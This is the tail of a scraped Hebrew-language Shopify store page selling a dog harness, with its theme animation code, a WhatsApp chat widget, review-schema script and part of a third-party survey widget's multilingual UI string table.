          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style> @keyframes horTickerRtl {to {transform: translateX(50%); }} .horizontal-ticker__container {animation-name: horTickerRtl !important;} </style>
<div id="shopify-block-AdG5RUTYvZHJoQmRPY__3820523161996842833" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019b8dc2-694e-7bed-afd5-120d80046c77/sense-wa-whatsapp-marketing-23/assets/style.css" rel="stylesheet" type="text/css" media="all" />

<script>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
	window.addEventListener('load', (event) => {
    var custome_css = {"isEnableWhatsappChat":true,"isEnableOfficeHours":true,"isRightPosition":true,"officeTimeZone":"Israel","isIncludeProductUrl":true,"buttonBgColor":"#25d366","buttonTextColor":"#ffffff","buttonIconColor":"#ffffff","buttonText":"","isEnableWelcomeMessage":true,"msgText":"היי ג'ולי! יש לי שאלה - ","officeTime":{"sunday":{"start":"08:30","end":"16:30","isClose":false},"monday":{"start":"08:30","end":"16:30","isClose":false},"tuesday":{"start":"08:30","end":"16:30","isClose":false},"wednesday":{"start":"08:30","end":"16:30","isClose":false},"thursday":{"start":"08:30","end":"16:30","isClose":false},"friday":{"start":"10:30","end":"16:30","isClose":true},"saturday":{"start":"10:30","end":"16:30","isClose":true}},"rtl":true,"barTitle":"דברו איתנו","description":"","outOfOfficeMessage":"אנחנו מחוץ לשעות העבודה, נענה דבר ראשון על הבוקר! מודים לכם על הסבלנות","phoneNumbers":[{"phoneNumber":"972542900090","title":"שון - נציג שירות"}],"bottomSpace":5,"sideSpace":5,"borderRadius":"20","spaceBetween":0,"buttonFontSize":"14","buttonIconSize":24,"extendedBlock":false,"closeButtonEnabled":true};
    if (custome_css.isEnableWhatsappChat) {

// get currect time compare to the wanted time
      const eDate = new Date;

	  let date;
		try {
			date = eDate.toLocaleString('en-GB', {timeZone: custome_css.officeTimeZone});
		} catch (error) {
			date = eDate.toLocaleString('en-GB');
		}

      const [first, second] = date?.split(',')?.map(item => item.trim());
      const [day, month, year] = first?.split('/');
      const [hours, minutes, seconds] = second?.split(':') || [0, 0, 0];
      const newDate = new Date(year, month - 1, day, hours, minutes, seconds);
      const dayName = Object.keys(custome_css.officeTime)[newDate.getDay()];
      const currTimeInNewLocalString = (hours + ":" + minutes + ":" + seconds);
      const startTime = custome_css.officeTime[dayName].start + ":00";
      const endTime = custome_css.officeTime[dayName].end + ":00";

	  const outOfOffice = !((! custome_css.officeTime[dayName].isClose && startTime <= currTimeInNewLocalString && currTimeInNewLocalString <= endTime) || !custome_css.isEnableOfficeHours)

		// new props
		const direction = custome_css.rtl ? 'rtl' : 'ltr' || 'ltr';
		const barTitle = custome_css.barTitle || 'Chat with us';
		const description = custome_css.description || '';
		const outOfOfficeMessage = custome_css.outOfOfficeMessage || 'We are currently out of office. Please leave us a message and we will get back to you as soon as possible.';
		const borderRadius = custome_css.borderRadius || (!custome_css.buttonText || custome_css.buttonText == '' ? '9999' : '10');
		const bottomSpace = custome_css.bottomSpace || '5';
		const sideSpace = custome_css.sideSpace || '5';
		const isRightPosition = custome_css.isRightPosition || false;
		const spaceBetween = custome_css.spaceBetween || '0';
		const buttonFontSize = custome_css.buttonFontSize || '14';
		const buttonIconSize = custome_css.buttonIconSize || '16';
		const phoneNumbers = custome_css.phoneNumbers || [{
			phoneNumber: custome_css.phoneNumber,
			title: 'WhatsApp'
		}];
		
		const closeButtonEnabled = custome_css.closeButtonEnabled || true;

		const extendedBlock = typeof custome_css.extendedBlock == 'undefined' ? true : custome_css.extendedBlock


        let el = document.createElement('div');
		

		// Link customize
		const getWaButtonHref = (phoneNumber) => {
			try {
				if ((document.URL).includes("products") && custome_css.isIncludeProductUrl) 
					return `https://wa.me/${
						phoneNumber
					}${
					custome_css.isEnableWelcomeMessage
						? `?text=${
						custome_css.msgText
						}\n\n${
						document.URL
						}`
						: ``
					}`
				else 
					return `https://wa.me/${
						phoneNumber
					}${
					custome_css.isEnableWelcomeMessage
						? `?text=${
						custome_css.msgText
						}`
						: ''
					}`
				} catch(e) {
				return ''
			}
		}
          
        

// customize
        el.setAttribute('style', `text-decoration:none;position:fixed;bottom:5px;border-radius:0.25rem;z-index: 9999999;cursor:pointer;background:${
          custome_css.buttonBgColor
        };padding:0.8rem;display:flex;align-items:center;gap:${custome_css.buttonText == '' ? 0 : '0.5rem'};color:${
          custome_css.buttonTextColor
        };font-size: ${buttonFontSize}px`);

// button position
        el.style[isRightPosition ? 'right' : 'left'] = `${parseInt(sideSpace)}px`
		el.style.bottom = `${parseInt(bottomSpace)}px`
        
// circle Button
        if (custome_css?.isCircle || custome_css?.buttonText === '') {
          el.style.borderRadius = `50%`;
          el.style.aspectRatio = `1/1`;
        } else {
			el.style.borderRadius = `${borderRadius}px`;
		}

// --html--
        el.innerHTML = `
            <svg
                xmlns="http://www.w3.org/2000/svg"
                viewBox="0 0 24 24"
				style="width: ${buttonIconSize}px; height: ${buttonIconSize}px;"
                width="${buttonIconSize}px"
                height="${buttonIconSize}px">
                <path fill="${
          custome_css.buttonIconColor
        }" d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z" /></svg>
          `
       
        el.innerHTML += `<span>${
          custome_css.buttonText
        }</span>`;
        
		let popup = document.createElement('div');

		popup.style.direction = direction;
		el.style.direction = direction;

		popup.classList.add(direction === 'rtl' ? 'rtl' : 'ltr')

		popup.classList.add('wa-popup')

		// border
		popup.style.border = `1px solid ${custome_css.buttonBgColor}`

		popup.style[isRightPosition ? 'right' : 'left'] = `${parseInt(sideSpace)}px`
        popup.style[isRightPosition ? 'margin-left' : 'margin-right'] = `${parseInt(sideSpace)}px`
		popup.style.bottom = `${parseInt(bottomSpace) + 50 + parseInt(spaceBetween)}px`

			// Finish this
		  popup.innerHTML = `
		  	<div class="top" style="background:${
				custome_css.buttonBgColor
			}">
				<h2>${barTitle}</h2>
			</div>
			<div class="content">
				<span>${description}</span>
				${phoneNumbers.map(phone => `<a href="${getWaButtonHref(phone.phoneNumber)}" target="_blank" style="${direction === 'rtl' ? outOfOffice ? `border-right: 2px solid ${custome_css.buttonBgColor};`: `border-right: 2px solid ${custome_css.buttonBgColor};` : outOfOffice ? `border-left: 2px solid ${custome_css.buttonBgColor}` : `border-left: 2px solid ${custome_css.buttonBgColor};`}">
					<img src="https://upload.wikimedia.org/wikipedia/commons/thumb/6/6b/WhatsApp.svg/2044px-WhatsApp.svg.png" alt="WhatsApp Icon">
					${phone.title || phone.phoneNumber}
				</a>`).join('')}
				${outOfOffice ? `<span>${outOfOfficeMessage}</span>` : ''}
			</div>
			`

			
			if (closeButtonEnabled) popup.innerHTML += `<span class="wa-popup-close" id="close-wa-popup">×</span>`
 
			let isOpen = false

		  el.addEventListener('click', function() {
			if(!extendedBlock) {
				// open a link in a new tab
				const mainPhone = phoneNumbers.length ? phoneNumbers[0] : null
				if(mainPhone) {
					const link = getWaButtonHref(mainPhone.phoneNumber)
					window.open(link, '_blank')
				}

				return
			}

			isOpen = !isOpen
			popup.classList.add(isOpen ? 'fade-in' : 'fade-out')
			popup.classList.remove(!isOpen ? 'fade-in' : 'fade-out')

			popup.style.display = isOpen ? 'block' : 'block';

			if(!isOpen) setTimeout(() => popup.style.display = 'none', 300)
		  })

		  // Event for close button
		  const closeButton = popup.querySelector('.wa-popup-close')
		  closeButton.addEventListener('click', function() {
			isOpen = false
			popup.classList.remove('fade-in');
			popup.classList.add('fade-out');
			setTimeout(function() {
			  popup.style.display = 'none';
			  popup.classList.remove('fade-out');
			}, 500);
		})

		  


		  	document.body.appendChild(popup);
        	document.body.appendChild(el);
      }
    })
</script>


</div><div id="shopify-block-AeHNxeVh3em1GWkc1b__12087703467393204597" class="shopify-block shopify-app-block">




<script src="https://test2.dingai.io/inject-survey.js"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/zFOms3Kuo1/loox.1687590213499.js?shop=a93b9a.myshopify.com"></script>


	<script>var loox_global_hash = '1768761987093';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.7",
				"reviewCount": 280
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://test2.dingai.io/inject-survey.js
body_size: 326241
content:
const translatingg = {
  share: {
    en: "Share Response",
    ar: "شارك",
    zh_CN: "分享",
    zh_TW: "分享",
    fr: "Partager",
    de: "Teilen",
    es: "Compartir",
    ru: "Поделиться",
    pt: "Compartilhar",
    it: "Condividi",
    ja: "共有する",
    ko: "공유하기",
    nl: "Delen",
    tr: "Paylaş",
    pl: "Udostępnij",
    he: "שתף",
    hi: "साझा करें",
    id: "Bagikan",
    vi: "Chia sẻ",
    th: "แบ่งปัน",
    el: "Μοιράσου",
    ro: "Distribuie",
    cs: "Sdílet",
    sv: "Dela",
    no: "Del",
    fi: "Jaa",
    da: "Del",
    hu: "Megosztás",
    uk: "Поділитися",
    bg: "Сподели",
    sr: "Подели",
    hr: "Podijeli",
    sl: "Deli",
    sk: "Zdieľať",
    lv: "Dalīties",
    lt: "Dalintis",
    et: "Jagada",
    ka: "გაზიარება",
    hy: "Կիսվել",
    sq: "Ndaj",
    bs: "Podijeli",
    mk: "Сподели",
    mt: "Aqsam",
    is: "Deila",
    ga: "Roinn",
    cy: "Rhannu",
    gd: "Roinn",
    af: "Deel",
    sw: "Shiriki",
    zu: "Yabelana",
    yi: "טיילן",
  },
  other: {
    en: "Other",
    ar: "أخرى",
    zh_CN: "其他",
    zh_TW: "其他",
    fr: "Autre",
    de: "Andere",
    es: "Otro",
    ru: "Другое",
    pt: "Outro",
    it: "Altro",
    ja: "その他",
    ko: "기타",
    nl: "Anders",
    tr: "Diğer",
    pl: "Inne",
    he: "אחר",
    hi: "अन्य",
    id: "Lainnya",
    vi: "Khác",
    th: "อื่น ๆ",
    el: "Άλλο",
    ro: "Altul",
    cs: "Jiný",
    sv: "Annan",
    no: "Annen",
    fi: "Muu",
    da: "Anden",
    hu: "Másik",
    uk: "Інше",
    bg: "Друго",
    sr: "Друго",
    hr: "Drugo",
    sl: "Drugo",
    sk: "Iný",
    lv: "Cits",
    lt: "Kitas",
    et: "Teine",
    ka: "სხვა",
    hy: "Այլ",
    sq: "Tjetër",
    bs: "Drugo",
    mk: "Друго",
    mt: "Ieħor",
    is: "Annar",
    ga: "Eile",
    cy: "Arall",
    gd: "Eile",
    af: "Ander",
    sw: "Nyingine",
    zu: "Okunye",
    yi: "אַנדער",
  },
  placeholder: {
    en: "Type your answer...",
    he: "התשובה שלך...",
    ar: "إجابتك...",
    fr: "Votre réponse...",
    de: "Deine Antwort...",
    es: "Tu respuesta...",
    it: "La tua risposta...",
    pt: "Sua resposta...",
    ru: "Ваш ответ...",
    uk: "Ваша відповідь...",
    zh_CN: "你的回答...",
    zh_TW: "你的回答...",
    ja: "回答を入力...",
    ko: "답변을 입력...",
    hi: "आपका जवाब...",
    bn: "আপনার উত্তর...",
    tr: "Cevabın...",
    pl: "Twoja odpowiedź...",
    nl: "Jouw antwoord...",
    sv: "Ditt svar...",
    da: "Dit svar...",
    no: "Svaret ditt...",
    fi: "Vastauksesi...",
    cs: "Tvoje odpověď...",
    sk: "Tvoja odpoveď...",
    ro: "Răspunsul tău...",
    el: "Η απάντησή σου...",
    hu: "A válaszod...",
    th: "คำตอบของคุณ...",
    vi: "Câu trả lời của bạn...",
    id: "Jawaban kamu...",
    ms: "Jawapan anda...",
    tl: "Sagot mo...",
    sw: "Jibu lako...",
    af: "Jou antwoord...",
    et: "Sinu vastus...",
    lv: "Tava atbilde...",
    lt: "Tavo atsakymas...",
    sl: "Tvoj odgovor...",
    hr: "Tvoj odgovor...",
    sr: "Tvoj odgovor...",
    bg: "Твоят отговор...",
    hy: "Ձեր պատասխանը...",
    ka: "თქვენი პასუხი...",
  },
  feedback: {
    en: "Tell us what's missing",
    he: "תגיד לנו מה חסר",
    ar: "أخبرنا بما هو مفقود",
    fr: "Dites-nous ce qui manque",
    de: "Sag uns, was fehlt",
    es: "Dinos qué falta",
    it: "Dicci cosa manca",
    pt: "Diga-nos o que está faltando",
    ru: "Скажи нам, чего не хватает",
    uk: "Скажіть нам, чого не вистачає",
    zh_CN: "告诉我们缺了什么",
    zh_TW: "告訴我們缺了什麼",
    ja: "足りないものを教えてください",
    ko: "무엇이 부족한지 알려주세요",
    hi: "हमें बताएं क्या कमी है",
    bn: "আমাদের বলুন কী ঘাটতি আছে",
    tr: "Eksik olanı bize söyleyin",
    pl: "Powiedz nam, czego brakuje",
    nl: "Vertel ons wat er ontbreekt",
    sv: "Berätta vad som saknas",
    da: "Fortæl os, hvad der mangler",
    no: "Fortell oss hva som mangler",
    fi: "Kerro meille, mitä puuttuu",
    cs: "Řekněte nám, co chybí",
    sk: "Povedzte nám, čo chýba",
    ro: "Spune-ne ce lipsește",
    el: "Πες μας τι λείπει",
    hu: "Mondd el, mi hiányzik",
    th: "บอกเราหน่อยว่าขาดอะไรไป",
    vi: "Hãy cho chúng tôi biết điều gì thiếu",
    id: "Beri tahu kami apa yang kurang",
    ms: "Beritahu kami apa yang kurang",
    tl: "Sabihin mo sa amin kung ano ang kulang",
    sw: "Tuambie kinachokosekana",
    af: "Sê vir ons wat kortkom",
    et: "Ütle meile, mis puudu on",
    lv: "Pastāsti mums, kas trūkst",
    lt: "Pasakyk, ko trūksta",
    sl: "Povejte nam, kaj manjka",
    hr: "Reci nam što nedostaje",
    sr: "Reci nam šta nedostaje",
    bg: "Кажи ни какво липсва",
    hy: "Ասա մեզ, ինչն է պակասում",
    ka: "გვითხარი, რა აკლია",
    sq: "Na trego çfarë mungon",
    bs: "Reci nam šta nedostaje",
    mk: "Кажи ни што недостасува",
    mt: "Għidilna x’nieqes",
    is: "Segðu okkur hvað vantar",
    ga: "Inis dúinn cad atá ar iarraidh",
    cy: "Dywed wrthym beth sy'n eisiau",
    gd: "Innis dhuinn dè tha a dhìth",
    yi: "זאג אונדז וואָס פעלט",
  },
  assistantTitle: {
    en: "Ask us anything",
    he: "זמינים לכל שאלה",
    ar: "اسألنا أي شيء",
    fr: "Posez-nous vos questions",
    de: "Frag uns alles",
    es: "Pregúntanos lo que quieras",
    it: "Chiedici qualsiasi cosa",
    pt: "Pergunte-nos qualquer coisa",
    ru: "Спросите нас о чём угодно",
    uk: "Запитайте нас про що завгодно",
    zh_CN: "尽管提问",
    zh_TW: "儘管提問",
    ja: "何でも聞いてください",
    ko: "무엇이든 물어보세요",
    hi: "कुछ भी पूछें",
    bn: "যেকোনো কিছু জিজ্ঞাসা করুন",
    tr: "Bize her şeyi sorabilirsiniz",
    pl: "Zapytaj nas o cokolwiek",
    nl: "Vraag ons wat je maar wilt",
    sv: "Fråga oss vad som helst",
    da: "Spørg os om hvad som helst",
    no: "Spør oss om hva som helst",
    fi: "Kysy meiltä mitä vain",
    cs: "Zeptejte se nás na cokoli",
    sk: "Opýtajte sa nás čokoľvek",
    ro: "Întreabă-ne orice",
    el: "Ρώτησέ μας οτιδήποτε",
    hu: "Kérdezz tőlünk bármit",
    th: "ถามเราได้ทุกเรื่อง",
    vi: "Hỏi chúng tôi bất cứ điều gì",
    id: "Tanyakan apa saja",
    ms: "Tanya kami apa sahaja",
    tl: "Magtanong ng kahit ano",
    sw: "Tuulize chochote",
    af: "Vra ons enigiets",
    et: "Küsi meilt mida iganes",
    lv: "Jautā mums jebko",
    lt: "Klauskite mūsų bet ko",
    sl: "Vprašajte nas karkoli",
    hr: "Pitajući nas bilo što",
    sr: "Питајте нас било шта",
    bg: "Попитайте ни каквото искате",
    hy: "Հարցրեք մեզ ցանկացած բան",
    ka: "გვითხარით ნებისმიერი კითხვა",
    sq: "Na pyesni për çdo gjë",
    bs: "Pitajte nas bilo šta",
    mk: "Прашајте не што сакате",
    mt: "Staqsina xi trid",
    is: "Spurðu okkur hvað sem er",
    ga: "Fiafraigh díom aon rud",
    cy: "Gofynnwch unrhyw beth i ni",
    gd: "Faighnich dhuinn rud sam bith",
    yi: "פֿרעג אונדז אַלץ וואָס דו ווילסט"
  },
  addToCart: {
    en: "Add to Cart",
    he: "הוסף לעגלה",
    ar: "أضف إلى السلة",
    fr: "Ajouter au panier",
    de: "In den Warenkorb",
    es: "Añadir al carrito",
    it: "Aggiungi al carrello",
    pt: "Adicionar ao carrinho",
    ru: "Добавить в корзину",
    uk: "Додати до кошика",
    zh_CN: "加入购物车",
    zh_TW: "加入購物車",
    ja: "カートに追加",
    ko: "장바구니에 담기",
    hi: "कार्ट में जोड़ें",
    bn: "কার্টে যোগ করুন",
    tr: "Sepete ekle",
    pl: "Dodaj do koszyka",
    nl: "Toevoegen aan winkelwagen",
    sv: "Lägg till i varukorgen",
    da: "Tilføj til kurv",
    no: "Legg til i handlekurv",
    fi: "Lisää ostoskoriin",
    cs: "Přidat do košíku",
    sk: "Pridať do košíka",
    ro: "Adaugă în coș",
    el: "Προσθήκη στο καλάθι",
    hu: "Kosárba",
    th: "เพิ่มในตะกร้า",
    vi: "Thêm vào giỏ hàng",
    id: "Tambah ke keranjang",
    ms: "Tambah ke troli",
    tl: "Idagdag sa cart",
    sw: "Ongeza kwenye mkoba",
    af: "Voeg by mandjie",
    et: "Lisa ostukorvi",
    lv: "Pievienot grozam",
    lt: "Pridėti į krepšelį",
    sl: "Dodaj v košarico",
    hr: "Dodaj u košaricu",
    sr: "Додај у корпу",
    bg: "Добави в количката",
    hy: "Ավելացնել զամբյուղ",
    ka: "კალათაში დამატება",
    sq: "Shto në shportë",
    bs: "Dodaj u korpu",
    mk: "Додади во кошничка",
    mt: "Żid mal-karrettun",
    is: "Bæta við körfu",
    ga: "Cuir sa chairt",
    cy: "Ychwanegu at y cart",
    gd: "Cuir ris a' chairt",
    yi: "צוגעבן צום וואָגן"
  },
  continueToCheckout: {
    en: "Continue to Checkout",
    he: "המשך לתשלום",
    ar: "المتابعة إلى الدفع",
    fr: "Passer à la caisse",
    de: "Zur Kasse gehen",
    es: "Continuar al pago",
    it: "Vai alla cassa",
    pt: "Ir para o checkout",
    ru: "Перейти к оплате",
    uk: "Перейти до оплати",
    zh_CN: "继续结账",
    zh_TW: "繼續結帳",
    ja: "チェックアウトに進む",
    ko: "결제 진행",
    hi: "चेकआउट पर जाएं",
    bn: "চেকআউটে যান",
    tr: "Ödemeye geç",
    pl: "Przejdź do kasy",
    nl: "Doorgaan naar afrekenen",
    sv: "Gå till kassan",
    da: "Gå til kassen",
    no: "Gå til kassen",
    fi: "Siirry kassalle",
    cs: "Pokračovat k pokladně",
    sk: "Pokračovať k pokladni",
    ro: "Mergi la plată",
    el: "Συνέχεια στην πληρωμή",
    hu: "Tovább a pénztárhoz",
    th: "ดำเนินการชำระเงิน",
    vi: "Tiếp tục thanh toán",
    id: "Lanjutkan ke checkout",
    ms: "Teruskan ke pembayaran",
    tl: "Magpatuloy sa checkout",
    sw: "Endelea kwenye checkout",
    af: "Gaan voort na betaal",
    et: "Jätka kassasse",
    lv: "Turpināt uz kasi",
    lt: "Tęsti į kasą",
    sl: "Nadaljuj na blagajno",
    hr: "Nastavi na blagajnu",
    sr: "Настави на плаћање",
    bg: "Продължи към касата",
    hy: "Շարունակել վճարմանը",
    ka: "გადახდაზე გადასვლა",
    sq: "Vazhdo te kasa",
    bs: "Nastavi na naplatu",
    mk: "Продолжи до каса",
    mt: "Kompli għal checkout",
    is: "Halda áfram í greiðslu",
    ga: "Lean ar aghaidh chuig seic amach",
    cy: "Parhau i'r tills",
    gd: "Lean air adhart chun an t-seic a-mach",
    yi: "פאָרזעצן צו קויטער"
  },
  needSomethingElse: {
    en: "Need Something Else",
    he: "צריך משהו אחר",
    ar: "أحتاج شيئًا آخر",
    fr: "Besoin d'autre chose",
    de: "Brauche etwas anderes",
    es: "Necesito otra cosa",
    it: "Ho bisogno di altro",
    pt: "Preciso de outra coisa",
    ru: "Нужно что-то другое",
    uk: "Потрібно щось інше",
    zh_CN: "需要其他东西",
    zh_TW: "需要其他東西",
    ja: "別のものが欲しい",
    ko: "다른 것이 필요해요",
    hi: "कुछ और चाहिए",
    bn: "অন্য কিছু প্রয়োজন",
    tr: "Başka bir şeye ihtiyacım var",
    pl: "Potrzebuję czegoś innego",
    nl: "Iets anders nodig",
    sv: "Behöver något annat",
    da: "Har brug for noget andet",
    no: "Trenger noe annet",
    fi: "Tarvitsen jotain muuta",
    cs: "Potřebuji něco jiného",
    sk: "Potrebujem niečo iné",
    ro: "Am nevoie de altceva",
    el: "Χρειάζομαι κάτι άλλο",
    hu: "Másra van szükségem",
    th: "ต้องการอย่างอื่น",
    vi: "Cần thứ khác",
    id: "Butuh yang lain",
    ms: "Perlukan sesuatu yang lain",
    tl: "Kailangan ng iba pa",
    sw: "Ninahitaji kitu kingine",
    af: "Het iets anders nodig",
    et: "Vajan midagi muud",
    lv: "Nepieciešams kaut kas cits",
    lt: "Reikia kažko kito",
    sl: "Potrebujem nekaj drugega",
    hr: "Trebam nešto drugo",
    sr: "Треба ми нешто друго",
    bg: "Нуждая се от нещо друго",
    hy: "Պետք է այլ բան",
    ka: "სხვა რამ მჭირდება",
    sq: "Më duhet diçka tjetër",
    bs: "Trebam nešto drugo",
    mk: "Треба нешто друго",
    mt: "Bżonn xi ħaġa oħra",
    is: "Þarf eitthvað annað",
    ga: "Rud éigin eile a theastaíonn",
    cy: "Angen rhywbeth arall",
    gd: "Feum air rudeigin eile",
    yi: "דאַרף עפּעס אנדערש"
  },
  quantity: {
    en: "Quantity",
    he: "כמות",
    ar: "الكمية",
    fr: "Quantité",
    de: "Menge",
    es: "Cantidad",
    it: "Quantità",
    pt: "Quantidade",
    ru: "Количество",
    uk: "Кількість",
    zh_CN: "数量",
    zh_TW: "數量",
    ja: "数量",
    ko: "수량",
    hi: "मात्रा",
    bn: "পরিমাণ",
    tr: "Miktar",
    pl: "Ilość",
    nl: "Aantal",
    sv: "Antal",
    da: "Antal",
    no: "Antall",
    fi: "Määrä",
    cs: "Množství",
    sk: "Množstvo",
    ro: "Cantitate",
    el: "Ποσότητα",
    hu: "Mennyiség",
    th: "จำนวน",
    vi: "Số lượng",
    id: "Jumlah",
    ms: "Kuantiti",
    tl: "Dami",
    sw: "Idadi",
    af: "Hoeveelheid",
    et: "Kogus",
    lv: "Daudzums",
    lt: "Kiekis",
    sl: "Količina",
    hr: "Količina",
    sr: "Количина",
    bg: "Количество",
    hy: "Քանակ",
    ka: "რაოდენობა",
    sq: "Sasia",
    bs: "Količina",
    mk: "Количина",
    mt: "Kwantità",
    is: "Magn",
    ga: "Cainníocht",
    cy: "Nifer",
    gd: "Meud",
    yi: "קוואַנטיטי"
  },
  productAddedToCart: {
    en: "Great! Product added to cart",
    he: "מעולה! המוצר נוסף לעגלה שלך",
    ar: "رائع! تمت إضافة المنتج إلى السلة",
    fr: "Excellent! Produit ajouté au panier",
    de: "Großartig! Produkt zum Warenkorb hinzugefügt",
    es: "¡Excelente! Producto añadido al carrito",
    it: "Eccellente! Prodotto aggiunto al carrello",
    pt: "Excelente! Produto adicionado ao carrinho",
    ru: "Отлично! Товар добавлен в корзину",
    uk: "Чудово! Товар додано до кошика",
    zh_CN: "太好了！商品已加入购物车",
    zh_TW: "太好了！商品已加入購物車",
    ja: "素晴らしい！カートに追加されました",
    ko: "좋아요! 장바구니에 추가되었습니다",
    hi: "बढ़िया! उत्पाद कार्ट में जोड़ा गया",
    bn: "দুর্দান্ত! পণ্য কার্টে যোগ করা হয়েছে",
    tr: "Harika! Ürün sepete eklendi",
    pl: "Świetnie! Produkt dodany do koszyka",
    nl: "Geweldig! Product toegevoegd aan winkelwagen",
    sv: "Bra! Produkt tillagt i varukorgen",
    da: "Fantastisk! Produkt tilføjet til kurven",
    no: "Flott! Produkt lagt til i handlekurven",
    fi: "Loistavaa! Tuote lisätty ostoskoriin",
    cs: "Skvělé! Produkt přidán do košíku",
    sk: "Skvelé! Produkt pridaný do košíka",
    ro: "Excelent! Produs adăugat în coș",
    el: "Εξαιρετικά! Προϊόν προστέθηκε στο καλάθι",
    hu: "Nagyszerű! Termék hozzáadva a kosárhoz",
    th: "ยอดเยี่ยม! เพิ่มสินค้าลงตะกร้าแล้ว",
    vi: "Tuyệt vời! Đã thêm sản phẩm vào giỏ hàng",
    id: "Bagus! Produk ditambahkan ke keranjang",
    ms: "Hebat! Produk ditambah ke troli",
    tl: "Magaling! Naidagdag ang produkto sa cart",
    sw: "Vizuri! Bidhaa imeongezwa kwenye mkoba",
    af: "Wonderlik! Produk bygevoeg tot mandjie",
